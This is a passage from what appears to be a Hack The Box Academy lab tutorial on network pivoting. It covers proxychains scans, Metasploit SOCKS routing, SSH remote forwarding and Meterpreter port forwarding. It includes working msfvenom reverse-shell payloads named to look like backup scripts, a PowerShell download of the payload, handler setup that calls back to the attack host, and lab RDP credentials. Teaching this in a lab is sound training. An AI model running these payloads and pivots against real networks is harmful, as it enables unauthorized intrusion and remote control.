Initiating Parallel DNS resolution of 1 host. at 12:33
Completed Parallel DNS resolution of 1 host. at 12:33, 0.15s elapsed
Initiating Connect Scan at 12:33
Scanning 172.16.5.19 [1000 ports]
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:1720-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:587-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:445-<><>-OK
Discovered open port 445/tcp on 172.16.5.19
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:8080-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:23-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:135-<><>-OK
Discovered open port 135/tcp on 172.16.5.19
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:110-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:21-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:554-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-1172.16.5.19:25-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:5900-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:1025-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:143-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:199-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:993-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:995-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK
Discovered open port 3389/tcp on 172.16.5.19
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:443-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:80-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:113-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:8888-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:139-<><>-OK
Discovered open port 139/tcp on 172.16.5.19
The Nmap scan shows several open ports, one of which is RDP port (3389). Similar to the Nmap scan, we can also pivot msfconsole via proxychains to perform vulnerable RDP scans using Metasploit auxiliary modules. We can start msfconsole with proxychains.
Using Metasploit with Proxychains
We can also open Metasploit using proxychains and send all associated traffic through the proxy we have established.
Enumerating the Windows Target through Proxychains
darkinga@htb[/htb]$ proxychains msfconsole
ProxyChains-3.1 (http://proxychains.sf.net)
.~+P``````-o+:. -o+:.
.+oooyysyyssyyssyddh++os-````` ``````````````` `
+++++++++++++++++++++++sydhyoyso/:.````...`...-///::+ohhyosyyosyy/+om++:ooo///o
++++///////~~~~///////++++++++++++++++ooyysoyysosso+++++++++++++++++++///oossosy
--.` .-.-...-////+++++++++++++++////////~~//////++++++++++++///
`...............` `...-/////...`
.::::::::::-. .::::::-
.hmMMMMMMMMMMNddds\...//M\\.../hddddmMMMMMMNo
:Nm-/NMMMMMMMMMMMMM$$NMMMMm&&MMMMMMMMMMMMMMy
.sm/`-yMMMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMMh`
-Nd` :MMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMh`
-Nh` .yMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMm/
`oo/``-hd: `` .sNd :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMm/
.yNmMMh//+syysso-`````` -mh` :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMd
.shMMMMN//dmNMMMMMMMMMMMMs` `:```-o++++oooo+:/ooooo+:+o+++oooo++/
`///omh//dMMMMMMMMMMMMMMMN/:::::/+ooso--/ydh//+s+/ossssso:--syN///os:
/MMMMMMMMMMMMMMMMMMd. `/++-.-yy/...osydh/-+oo:-`o//...oyodh+
-hMMmssddd+:dMMmNMMh. `.-=mmk.//^^^\\.^^`:++:^^o://^^^\\`::
.sMMmo. -dMd--:mN/` ||--X--|| ||--X--||
........../yddy/:...+hmo-...hdd:............\\=v=//............\\=v=//.........
================================================================================
=====================+--------------------------------+=========================
=====================| Session one died of dysentery. |=========================
=====================+--------------------------------+=========================
================================================================================
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 >
Let's use the rdp_scanner auxiliary module to check if the host on the internal network is listening on 3389.
Using rdp_scanner Module
Using rdp_scanner Module
msf6 > search rdp_scanner
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/rdp/rdp_scanner normal No Identify endpoints speaking the Remote Desktop Protocol (RDP)
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/rdp/rdp_scanner
msf6 > use 0
msf6 auxiliary(scanner/rdp/rdp_scanner) > set rhosts 172.16.5.19
rhosts => 172.16.5.19
msf6 auxiliary(scanner/rdp/rdp_scanner) > run
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK
[*] 172.16.5.19:3389 - Detected RDP on 172.16.5.19:3389 (name:DC01) (domain:DC01) (domain_fqdn:DC01) (server_fqdn:DC01) (os_version:10.0.17763) (Requires NLA: No)
[*] 172.16.5.19:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
At the bottom of the output above, we can see the RDP port open with the Windows OS version.
Depending on the level of access we have to this host during an assessment, we may try to run an exploit or log in using gathered credentials. For this module, we will log in to the Windows remote host over the SOCKS tunnel. This can be done using xfreerdp. The user in our case is victor, and the password is pass@123
Using xfreerdp with Proxychains
Using xfreerdp with Proxychains
darkinga@htb[/htb]$ proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
ProxyChains-3.1 (http://proxychains.sf.net)
[13:02:42:481] [4829:4830] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[13:02:42:482] [4829:4830] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[13:02:42:482] [4829:4830] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[13:02:42:482] [4829:4830] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
The xfreerdp command will require an RDP certificate to be accepted before successfully establishing the session. After accepting it, we should have an RDP session, pivoting via the Ubuntu server.
Successful RDP Pivot

Note: When spawning your target, we ask you to wait for 3 - 5 minutes until the whole lab with all the configurations is set up so that the connection to your target works flawlessly.
Remote/Reverse Port Forwarding with SSH
We have seen local port forwarding, where SSH can listen on our local host and forward a service on the remote host to our port, and dynamic port forwarding, where we can send packets to a remote network via a pivot host. But sometimes, we might want to forward a local service to the remote port as well. Let's consider the scenario where we can RDP into the Windows host Windows A. As can be seen in the image below, in our previous case, we could pivot into the Windows host via the Ubuntu server.

But what happens if we try to gain a reverse shell?
The outgoing connection for the Windows host is only limited to the 172.16.5.0/23 network. This is because the Windows host does not have any direct connection with the network the attack host is on. If we start a Metasploit listener on our attack host and try to get a reverse shell, we won't be able to get a direct connection here because the Windows server doesn't know how to route traffic leaving its network (172.16.5.0/23) to reach the 10.129.x.x (the Academy Lab network).
There are several times during a penetration testing engagement when having just a remote desktop connection is not feasible. You might want to upload/download files (when the RDP clipboard is disabled), use exploits or low-level Windows API using a Meterpreter session to perform enumeration on the Windows host, which is not possible using the built-in Windows executables.
In these cases, we would have to find a pivot host, which is a common connection point between our attack host and the Windows server. In our case, our pivot host would be the Ubuntu server since it can connect to both: our attack host and the Windows target. To gain a Meterpreter shell on Windows, we will create a Meterpreter HTTPS payload using msfvenom, but the configuration of the reverse connection for the payload would be the Ubuntu server's host IP address (172.16.5.129). We will use the port 8080 on the Ubuntu server to forward all of our reverse packets to our attack hosts' 8000 port, where our Metasploit listener is running.
Creating a Windows Payload with msfvenom
Creating a Windows Payload with msfvenom
darkinga@htb[/htb]$ msfvenom -p windows/x64/meterpreter/reverse_https lhost= <InteralIPofPivotHost> -f exe -o backupscript.exe LPORT=8080
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 712 bytes
Final size of exe file: 7168 bytes
Saved as: backupscript.exe
Configuring & Starting the multi/handler
Configuring & Starting the multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8000
lport => 8000
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:8000
Once our payload is created and we have our listener configured & running, we can copy the payload to the Ubuntu server using the scp command since we already have the credentials to connect to the Ubuntu server using SSH.
Transferring Payload to Pivot Host
Transferring Payload to Pivot Host
darkinga@htb[/htb]$ scp backupscript.exe ubuntu@<ipAddressofTarget>:~/
backupscript.exe 100% 7168 65.4KB/s 00:00
After copying the payload, we will start a python3 HTTP server using the below command on the Ubuntu server in the same directory where we copied our payload.
Starting Python3 Webserver on Pivot Host
Starting Python3 Webserver on Pivot Host
ubuntu@Webserver$ python3 -m http.server 8123
Downloading Payload from Windows Target
We can download this backupscript.exe from the Windows host via a web browser or the PowerShell cmdlet Invoke-WebRequest.
Downloading Payload from Windows Target
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://172.16.5.129:8123/backupscript.exe" -OutFile "C:\backupscript.exe"
Once we have our payload downloaded on the Windows host, we will use SSH remote port forwarding to forward our msfconsole's listener service on port 8000 to the Ubuntu server's port 8080. We will use -vN argument in our SSH command to make it verbose and ask it not to prompt the login shell. The -R command asks the Ubuntu server to listen on <targetIPaddress>:8080 and forward all incoming connections on port 8080 to our msfconsole listener on 0.0.0.0:8000 of our attack host.
Using SSH -R
Using SSH -R
darkinga@htb[/htb]$ ssh -R <InternalIPofPivotHost>:8080:0.0.0.0:8000 ubuntu@<ipAddressofTarget> -vN
After creating the SSH remote port forward, we can execute the payload from the Windows target. If the payload is executed as intended and attempts to connect back to our listener, we can see the logs from the pivot on the pivot host.
Viewing the Logs from the Pivot
Viewing the Logs from the Pivot
ebug1: client_request_forwarded_tcpip: listen 172.16.5.129 port 8080, originator 172.16.5.19 port 61355
debug1: connect_next: host 0.0.0.0 ([0.0.0.0]:8000) in progress, fd=5
debug1: channel 1: new [172.16.5.19]
debug1: confirm forwarded-tcpip
debug1: channel 0: free: 172.16.5.19, nchannels 2
debug1: channel 1: connected to 0.0.0.0 port 8000
debug1: channel 1: free: 172.16.5.19, nchannels 1
debug1: client_input_channel_open: ctype forwarded-tcpip rchan 2 win 2097152 max 32768
debug1: client_request_forwarded_tcpip: listen 172.16.5.129 port 8080, originator 172.16.5.19 port 61356
debug1: connect_next: host 0.0.0.0 ([0.0.0.0]:8000) in progress, fd=4
debug1: channel 0: new [172.16.5.19]
debug1: confirm forwarded-tcpip
debug1: channel 0: connected to 0.0.0.0 port 8000
If all is set up properly, we will receive a Meterpreter shell pivoted via the Ubuntu server.
Meterpreter Session Established
Meterpreter Session Established
[*] Started HTTPS reverse handler on https://0.0.0.0:8000
[!] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: x2hakcz9) Without a database connected that payload UUID tracking will not work!
[*] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: x2hakcz9) Staging x64 payload (201308 bytes) ...
[!] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: x2hakcz9) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (127.0.0.1:8000 -> 127.0.0.1 ) at 2022-03-02 10:48:10 -0500
meterpreter > shell
Process 3236 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>
Our Meterpreter session should list that our incoming connection is from a local host itself (127.0.0.1) since we are receiving the connection over the local SSH socket, which created an outbound connection to the Ubuntu server. Issuing the netstat command can show us that the incoming connection is from the SSH service.
The below graphical representation provides an alternative way to understand this technique.

In addition to answering the challenge questions, practice this technique and try to obtain a reverse shell from the Windows target.
Meterpreter Tunneling & Port Forwarding
Now let us consider a scenario where we have our Meterpreter shell access on the Ubuntu server (the pivot host), and we want to perform enumeration scans through the pivot host, but we would like to take advantage of the conveniences that Meterpreter sessions bring us. In such cases, we can still create a pivot with our Meterpreter session without relying on SSH port forwarding. We can create a Meterpreter shell for the Ubuntu server with the below command, which will return a shell on our attack host on port 8080.
Creating Payload for Ubuntu Pivot Host
Creating Payload for Ubuntu Pivot Host
darkinga@htb[/htb]$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.18 -f elf -o backupjob LPORT=8080
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: backupjob
Before copying the payload over, we can start a multi/handler, also known as a Generic Payload Handler.
Configuring & Starting the multi/handler
Configuring & Starting the multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080
We can copy the backupjob binary file to the Ubuntu pivot host over SSH and execute it to gain a Meterpreter session.
Executing the Payload on the Pivot Host
Executing the Payload on the Pivot Host
ubuntu@WebServer:~$ ls
backupjob
ubuntu@WebServer:~$ chmod +x backupjob
ubuntu@WebServer:~$ ./backupjob
We need to make sure the Meterpreter session is successfully established upon executing the payload.
Meterpreter Session Establishment
Meterpreter Session Establishment
[*] Sending stage (3020772 bytes) to 10.129.202.64
[*] Meterpreter session 1 opened (10.10.14.18:8080 -> 10.129.202.64:39826 ) at 2022-03-03 12:27:43 -0500
meterpreter > pwd
/home/ubuntu
We know that the Windows target is on the 172.16.5.0/23 network. So assuming that the firewall on the Windows target is allowing ICMP requests, we would want to perform a ping sweep on this network. We can do that using Meterpreter with the ping_sweep module, which will generate the ICMP traffic from the Ubuntu host to the network 172.16.5.0/23.
Ping Sweep
Ping Sweep
meterpreter > run post/multi/gather/ping_sweep RHOSTS=172.16.5.0/23
[*] Performing ping sweep for IP range 172.16.5.0/23
We could also perform a ping sweep using a for loop directly on a target pivot host that will ping any device in the network range we specify. Here are two helpful ping sweep for loop one-liners we could use for Linux-based and Windows-based pivot hosts.
Ping Sweep For Loop on Linux Pivot Hosts
Ping Sweep For Loop on Linux Pivot Hosts
for i in {1..254} ;do (ping -c 1 172.16.5.$i | grep "bytes from" &) ;done
Ping Sweep For Loop Using CMD
Ping Sweep For Loop Using CMD
for /L %i in (1 1 254) do ping 172.16.5.%i -n 1 -w 100 | find "Reply"
Ping Sweep Using PowerShell
Ping Sweep Using PowerShell
1..254 | % {"172.16.5.$($_): $(Test-Connection -count 1 -comp 172.15.5.$($_) -quiet)"}
Note: It is possible that a ping sweep may not result in successful replies on the first attempt, especially when communicating across networks. This can be caused by the time it takes for a host to build it's arp cache. In these cases, it is good to attempt our ping sweep at least twice to ensure the arp cache gets built.
There could be scenarios when a host's firewall blocks ping (ICMP), and the ping won't get us successful replies. In these cases, we can perform a TCP scan on the 172.16.5.0/23 network with Nmap. Instead of using SSH for port forwarding, we can also use Metasploit's post-exploitation routing module socks_proxy to configure a local proxy on our attack host. We will configure the SOCKS proxy for SOCKS version 4a. This SOCKS configuration will start a listener on port 9050 and route all the traffic received via our Meterpreter session.
Configuring MSF's SOCKS Proxy
Configuring MSF's SOCKS Proxy
msf6 > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVPORT 9050
SRVPORT => 9050
msf6 auxiliary(server/socks_proxy) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 9050 yes The port to listen on
VERSION 4a yes The SOCKS version to use (Accepted: 4a,
5)
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
Confirming Proxy Server is Running
Confirming Proxy Server is Running
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks_proxy
After initiating the SOCKS server, we will configure proxychains to route traffic generated by other tools like Nmap through our pivot on the compromised Ubuntu host. We can add the below line at the end of our proxychains.conf file located at /etc/proxychains.conf if it isn't already there.
Adding a Line to proxychains.conf if Needed
Adding a Line to proxychains.conf if Needed
socks4 127.0.0.1 9050
Note: Depending on the version the SOCKS server is running, we may occasionally need to changes socks4 to socks5 in proxychains.conf.
Finally, we need to tell our socks_proxy module to route all the traffic via our Meterpreter session. We can use the post/multi/manage/autoroute module from Metasploit to add routes for the 172.16.5.0 subnet and then route all our proxychains traffic.
Creating Routes with AutoRoute
Creating Routes with AutoRoute
msf6 > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > set SUBNET 172.16.5.0
SUBNET => 172.16.5.0
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Running module against 10.129.202.64
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.129.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.16.5.0/255.255.254.0 from host's routing table.
[*] Post module execution completed
It is also possible to add routes with autoroute by running autoroute from the Meterpreter session.
Creating Routes with AutoRoute
meterpreter > run autoroute -s 172.16.5.0/23
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.5.0/255.255.254.0...
[+] Added route to 172.16.5.0/255.255.254.0 via 10.129.202.64
[*] Use the -p option to list all active routes
After adding the necessary route(s) we can use the -p option to list the active routes to make sure our configuration is applied as expected.
Listing Active Routes with AutoRoute
Listing Active Routes with AutoRoute
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.129.0.0 255.255.0.0 Session 1
172.16.4.0 255.255.254.0 Session 1
172.16.5.0 255.255.254.0 Session 1
As you can see from the output above, the route has been added to the 172.16.5.0/23 network. We will now be able to use proxychains to route our Nmap traffic via our Meterpreter session.
Testing Proxy & Routing Functionality
Testing Proxy & Routing Functionality
darkinga@htb[/htb]$ proxychains nmap 172.16.5.19 -p3389 -sT -v -Pn
ProxyChains-3.1 (http://proxychains.sf.net)
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-03 13:40 EST
Initiating Parallel DNS resolution of 1 host. at 13:40
Completed Parallel DNS resolution of 1 host. at 13:40, 0.12s elapsed
Initiating Connect Scan at 13:40
Scanning 172.16.5.19 [1 port]
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19 :3389-<><>-OK
Discovered open port 3389/tcp on 172.16.5.19
Completed Connect Scan at 13:40, 0.12s elapsed (1 total ports)
Nmap scan report for 172.16.5.19
Host is up (0.12s latency).
PORT STATE SERVICE
3389/tcp open ms-wbt-server
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.45 seconds
Port Forwarding
Port forwarding can also be accomplished using Meterpreter's portfwd module. We can enable a listener on our attack host and request Meterpreter to forward all the packets received on this port via our Meterpreter session to a remote host on the 172.16.5.0/23 network.
Portfwd options
Portfwd options
meterpreter > help portfwd
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-h Help banner.
-i <opt> Index of the port forward entry to interact with (see the "list" command).
-l <opt> Forward: local port to listen on. Reverse: local port to connect to.
-L <opt> Forward: local host to listen on (optional). Reverse: local host to connect to.
-p <opt> Forward: remote port to connect to. Reverse: remote port to listen on.
-r <opt> Forward: remote host to connect to.
-R Indicates a reverse port forward.
Creating Local TCP Relay
Creating Local TCP Relay
meterpreter > portfwd add -l 3300 -p 3389 -r 172.16.5.19
[*] Local TCP relay created: :3300 <-> 172.16.5.19:3389
The above command requests the Meterpreter session to start a listener on our attack host's local port (-l) 3300 and forward all the packets to the remote (-r) Windows server 172.16.5.19 on 3389 port (-p) via our Meterpreter session. Now, if we execute xfreerdp on our localhost:3300, we will be able to create a remote desktop session.
Connecting to Windows Target through localhost
Connecting to Windows Target through localhost
darkinga@htb[/htb]$ xfreerdp /v:localhost:3300 /u:victor /p:pass@123
Netstat Output
We can use Netstat to view information about the session we recently established. From a defensive perspective, we may benefit from using Netstat if we suspect a host has been compromised. This allows us to view any sessions a host has established.
Netstat Output
darkinga@htb[/htb]$ netstat -antp
tcp 0 0 127.0.0.1:54652 127.0.0.1:3300 ESTABLISHED 4075/xfreerdp
Meterpreter Reverse Port Forwarding
Similar to local port forwards, Metasploit can also perform reverse port forwarding with the below command, where you might want to listen on a specific port on the compromised server and forward all incoming shells from the Ubuntu server to our attack host. We will start a listener on a new port on our attack host for Windows and request the Ubuntu server to forward all requests received to the Ubuntu server on port 1234 to our listener on port 8081.
